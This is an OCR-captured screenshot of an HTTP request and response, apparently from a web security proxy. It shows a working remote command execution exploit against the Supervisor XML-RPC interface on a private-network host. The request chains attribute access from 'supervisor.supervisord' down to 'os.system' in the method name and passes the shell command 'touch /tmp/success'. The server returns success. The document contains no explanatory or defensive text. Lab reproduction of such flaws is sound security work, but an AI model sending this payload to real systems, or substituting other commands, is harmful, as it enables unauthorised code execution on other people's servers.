 Send
Cancel
< ▾
> ▾
Target: ht
Request
Pretty Raw Hex
\n
1 POST /RPC2 HTTP/1.1
2 Host: 192.168.1.189:9001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9
10 <?xml version="1.0"?>
11 <methodCall>
12 <methodName>
supervisor.supervisord.options.warnings.linecache.os.system
</methodName>
13 <params>
14 <param>
15 <string>
touch /tmp/success
</string>
16 </param>
17 </params>
18 </methodCall>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Dec 2022 01:54:37 GMT
3 Content-Length: 121
4 Content-Type: text/xml
5 Server: Medusa/1.12
6
7 <?xml version='1.0'?>
8 <methodResponse>
9 <params>
10 <param>
11 <value>
<int>
0
</int>
</value>
12 </param>
13 </params>
14 </methodResponse>
15